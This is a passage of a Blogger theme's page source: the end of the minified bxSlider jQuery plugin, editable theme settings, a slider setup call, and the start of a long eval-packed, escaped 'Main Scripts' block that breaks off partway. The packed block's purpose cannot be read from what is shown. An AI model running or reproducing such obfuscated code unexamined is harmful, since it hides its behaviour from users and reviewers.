t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitUsdXSEw3snU9-MMXseNNP5AN48WBA2SDRHBP1G-_8MlVi6T4dgjBLAKqCnornybXs7Fuh9cjuFdlBpV61h6h7k_CDCUEgXCXyEl1Th6mkmt4csAzUqzVMtR5gQeTu7vcrH5TEEHXK3Q/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"



    $('.slides').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
         auto: true,
      infiniteLoop:true,
      speed:500,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });



// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1s\\b\\C\\1n\\1d\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\e\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\b\\Y\\a\\l\\a\\h\\a\\q\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\h\\a\\q\\a\\e\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\t\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\J\\a\\j\\a\\t\\a\\d\\a\\n\\a\\b\\g\\a\\g\\a\\U\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\j\\a\\t\\a\\d\\a\\n\\a\\b\\g\\a\\g\\a\\c\\a\\f\\a\\w\\a\\e\\a\\N\\a\\b\\u\\a\\e\\a\\j\\a\\j\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\J\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\G\\a\\s\\a\\e\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\e\\a\\f\\a\\P\\a\\g\\a\\J\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\J\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\t\\a\\s\\a\\e\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\h\\a\\q\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\r\\a\\s\\a\\j\\a\\e\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\e\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\r\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\q\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\f\\a\\d\\a\\b\\r\\a\\g\\a\\o\\a\\b\\G\\a\\I\\a\\k\\a\\b\\z\\a\\n\\a\\1b\\a\\w\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\U\\a\\f\\a\\r\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\f\\a\\d\\a\\b\\r\\a\\g\\a\\o\\a\\b\\G\\a\\I\\a\\k\\a\\b\\z\\a\\n\\a\\1b\\a\\w\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\U\\a\\f\\a\\r\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\e\\a\\f\\a\\d\\a\\n\\a\\12\\a\\g\\a\\C\\a\\N\\a\\b\\e\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\c\\a\\P\\a\\e\\a\\N\\a\\G\\a\\e\\a\\x\\a\\N\\a\\z\\a\\P\\a\\n\\a\\v\\a\\x\\a\\N\\a\\K\\a\\P\\a\\n\\a\\v\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\d\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\h\\a\\x\\a\\d\\a\\l\\a\\b\\h\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\l\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\n\\a\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\b\\Y\\a\\b\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\n\\a\\b\\o\\a\\m\\a\\l\\a\\l\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\q\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\n\\a\\b\\t\\a\\h\\a\\f\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\d\\a\\n\\a\\12\\a\\i\\a\\d\\a\\l\\a\\17\\a\\m\\a\\l\\a\\l\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\m\\a\\l\\a\\A\\a\\h\\a\\o\\a\\q\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\m\\a\\l\\a\\A\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\m\\a\\g\\a\\h\\a\\p\\a\\c\\a\\b\\l\\a\\q\\a\\h\\a\\s\\a\\n\\a\\b\\r\\a\\s\\a\\h\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\X\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\j\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\q\\a\\b\\v\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\d\\a\\g\\a\\e\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\l\\a\\g\\a\\e\\a\\n\\a\\b\\1a\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\n\\a\\b\\19\\a\\d\\a\\n\\a\\D\\a\\e\\a\\f\\a\\d\\a\\n\\a\\D\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\b\\Y\\a\\c\\a\\m\\a\\b\\Y\\a\\U\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\b\\13\\a\\m\\a\\b\\14\\a\\h\\a\\o\\a\\q\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\x\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\n\\a\\N\\a\\x\\a\\d\\a\\N\\a\\b\\m\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\n\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\N\\a\\b\\r\\a\\m\\a\\b\\c\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\b\\19\\a\\e\\a\\x\\a\\A\\a\\g\\a\\r\\a\\x\\a\\t\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\t\\a\\d\\a\\b\\r\\a\\g\\a\\e\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\b\\19\\a\\e\\a\\x\\a\\A\\a\\g\\a\\r\\a\\x\\a\\t\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\t\\a\\d\\a\\b\\r\\a\\g\\a\\e\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\11\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\N\\a\\b\\j\\a\\i\\a\\b\\q\\a\\i\\a\\b\\h\\a\\i\\a\\b\\j\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\N\\a\\b\\f\\a\\m\\a\\N\\a\\b\\1a\\a\\m\\a\\X\\a\\m\\a\\b\\i\\a\\m\\a\\N\\a\\b\\19\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\V\\a\\f\\a\\d\\a\\N\\a\\b\\k\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\n\\a\\n\\a\\g\\a\\f\\a\\q\\a\\N\\a\\b\\13\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\12\\a\\g\\a\\f\\a\\B\\a\\b\\m\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\O\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\R\\a\\g\\a\\f\\a\\d\\a\\n\\a\\J\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\N\\a\\H\\a\\g\\a\\C\\a\\n\\a\\n\\a\\P\\a\\U\\a\\B\\a\\x\\a\\N\\a\\b\\Y\\a\\f\\a\\w\\a\\b\\p\\a\\i\\a\\N\\a\\N\\a\\B\\a\\f\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\p\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\c\\a\\b\\p\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\D\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\l\\a\\D\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\N\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\n\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\l\\a\\N\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\x\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\x\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\e\\a\\f\\a\\d\\a\\N\\a\\l\\a\\g\\a\\C\\a\\N\\a\\c\\a\\P\\a\\e\\a\\n\\a\\J\\a\\e\\a\\x\\a\\n\\a\\b\\u\\a\\P\\a\\e\\a\\16\\a\\e\\a\\x\\a\\n\\a\\b\\x\\a\\P\\a\\n\\a\\b\\f\\a\\B\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\i\\a\\d\\a\\b\\13\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\e\\a\\f\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\V\\a\\j\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\b\\Y\\a\\N\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\w\\a\\D\\a\\i\\a\\M\\a\\j\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\b\\Y\\a\\n\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\w\\a\\u\\a\\d\\a\\c\\a\\r\\a\\g\\a\\V\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\V\\a\\d\\a\\b\\d\\a\\g\\a\\e\\a\\p\\a\\l\\a\\K\\a\\q\\a\\e\\a\\s\\a\\N\\a\\b\\s\\a\\s\\a\\e\\a\\p\\a\\o\\a\\l\\a\\K\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\s\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\s\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\f\\a\\w\\a\\u\\a\\d\\a\\c\\a\\r\\a\\g\\a\\M\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\V\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\d\\a\\g\\a\\e\\a\\p\\a\\l\\a\\K\\a\\q\\a\\e\\a\\s\\a\\N\\a\\b\\h\\a\\s\\a\\e\\a\\p\\a\\o\\a\\l\\a\\K\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\s\\a\\u\\a\\g\\a\\V\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\s\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\V\\a\\f\\a\\d\\a\\N\\a\\b\\T\\a\\g\\a\\e\\a\\N\\a\\16\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\i\\a\\m\\a\\b\\14\\a\\i\\a\\c\\a\\L\\a\\i\\a\\u\\a\\x\\a\\d\\a\\N\\a\\1b\\a\\i\\a\\u\\a\\x\\a\\d\\a\\N\\a\\W\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\e\\a\\m\\a\\l\\a\\b\\f\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\n\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\16\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\16\\a\\h\\a\\x\\a\\n\\a\\r\\a\\s\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\h\\a\\s\\a\\N\\a\\I\\a\\s\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\q\\a\\x\\a\\d\\a\\N\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\q\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\q\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\l\\a\\b\\19\\a\\j\\a\\c\\a\\b\\q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\E\\a\\e\\a\\f\\a\\x\\a\\n\\a\\K\\a\\j\\a\\e\\a\\10\\a\\c\\a\\1b\\a\\m\\a\\l\\a\\W\\a\\Z\\a\\e\\a\\x\\a\\n\\a\\18\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\W\\a\\Z\\a\\e\\a\\w\\a\\l\\a\\b\\19\\a\\d\\a\\n\\a\\17\\a\\g\\a\\n\\a\\K\\a\\x\\a\\e\\a\\p\\a\\b\\19\\a\\q\\a\\b\\O\\a\\c\\a\\b\\k\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\L\\a\\i\\a\\g\\a\\n\\a\\b\\k\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\M\\a\\f\\a\\i\\a\\C\\a\\b\\v\\a\\n\\a\\b\\13\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\14\\a\\P\\a\\N\\a\\17\\a\\b\\18\\a\\w\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\N\\a\\t\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\N\\a\\11\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\H\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\n\\a\\b\\S\\a\\P\\a\\n\\a\\b\\w\\a\\w\\a\\B\\a\\B\\a\\p\\a\\o\\a\\b\\19\\a\\q\\a\\e\\a\\f\\a\\w\\a\\l\\a\\b\\19\\a\\d\\a\\n\\a\\17\\a\\g\\a\\n\\a\\18\\a\\x\\a\\e\\a\\p\\a\\b\\19\\a\\q\\a\\b\\O\\a\\c\\a\\b\\k\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\L\\a\\i\\a\\g\\a\\n\\a\\b\\k\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\M\\a\\f\\a\\i\\a\\C\\a\\b\\v\\a\\n\\a\\b\\13\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\d\\a\\P\\a\\n\\a\\u\\a\\w\\a\\B\\a\\d\\a\\